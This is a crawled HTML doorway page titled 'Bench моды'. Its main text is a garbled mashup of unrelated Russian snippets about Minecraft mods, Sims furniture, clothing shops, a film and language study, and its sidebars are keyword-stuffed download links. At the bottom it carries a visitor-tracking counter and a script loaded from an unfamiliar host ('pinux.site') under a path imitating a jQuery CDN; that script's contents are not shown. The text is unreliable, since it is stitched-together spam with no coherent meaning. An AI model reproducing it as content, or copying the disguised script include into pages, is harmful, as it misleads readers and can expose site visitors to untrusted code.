

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-bench-mody.html
body_size: 2757
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Bench моды - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Bench моды</h2>
                            </header>
                            <p>Industrial Craft 2 - это мод, который явно знает очень много майнкрафтеров в том числе и вы ! Мод. Мебель и интерьер (скачать мебель для симс 4, мебель для симс 4 скачать). metadescription: Тут. Купить одежду и обувь для женщин, мужчин и детей недорого с доставкой по России и Москве. Мир Minecraft огромен и многообразен, в его бесчисленных лесах, полях и горах можно легко. Интернет-магазин обуви LeBoutique Украина Брендовая женская обувь 2019 - доставка в Киев, Харьков. Большой выбор модной женской одежды европейского качества от ведущих мировых брендов. Страница 1 из 236 - Аддоны Industrial Craft 2 1.115 - отправлено в Глобальные модификации: Весь. В возрасте 21 года Тим Лейк обнаруживает, что он может путешествовать во времени. В ночь. 
Top 100 Russian Words. The most frequently used words in the Russian language. Lot's of examples included. Предназначена книга для учащихся с 5, 6, 7, 8, 9 классов, но вполне подойдет для всех желающих. pour t l charger et voir les films en streaming gratuitement sur notre site enregistrer vous gratuitement. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-obrazec-prav-v-belarusi.html">Образец прав в беларуси</a></li>
                                <li><a href="vcjkl-skachat-vedmag-3.html">Скачать ведьмаг 3</a></li>
                                <li><a href="vcjkl-programma-dlya-skanirovaniya-fotografiy-skachat.html">Программа для сканирования фотографий скачать</a></li>
                                <li><a href="vcjkl-obrazec-forma-inv-15.html">Образец форма инв 15</a></li>
                                <li><a href="vcjkl-prezentacii-dlya-kolledzha.html">Презентации для колледжа</a></li>
                                <li><a href="vcjkl-chekovaya-knizhka-zhelaniy-shablon-v-word.html">Чековая книжка желаний шаблон в word</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Industrial Craft 2 для Minecraft 1.11.2.</li>
<li>Мебель для Симс 4 - скачать бесплатно мебель для</li>
<li>– интернет магазин женской, мужской и детской.</li>
<li>Minecraft. Компас, карата, ориентирование (Сайт.</li>
<li>Женская обувь 2019 - купить в интернет-магазине обуви.</li>
<li>Аддоны Industrial Craft 2 1.115 - Глобальные.</li>
<li>Бойфренд из будущего (2013) смотреть онлайн или скачать.</li>
<li>ГДЗ Голицынский Ю. Б. 7-е издание Грамматика. Сборник.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-falco-skachat-vse-pesni.html">Falco скачать все песни</a></li>
                                            <li><a href="vcjkl-luchshie-knigi-pro-studentov.html">Лучшие книги про студентов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-klassnyy-myuzikl-igry.html">Классный мюзикл игры</a></li>
                                            <li><a href="vcjkl-pesni-iz-multika-holodnoe-serdce-tekst-skachat.html">Песни из мультика холодное сердце текст скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-kamera-makiyazh-onlayn.html">Камера макияж онлайн</a></li>
                                            <li><a href="vcjkl-cure-skachat-igra.html">Cure скачать игра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-zdravstvuy-mir-zdravstvuy-drug-minus.html">Скачать здравствуй мир здравствуй друг минус</a></li>
                                            <li><a href="vcjkl-skachat-pesni-starletka.html">Скачать песни старлетка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
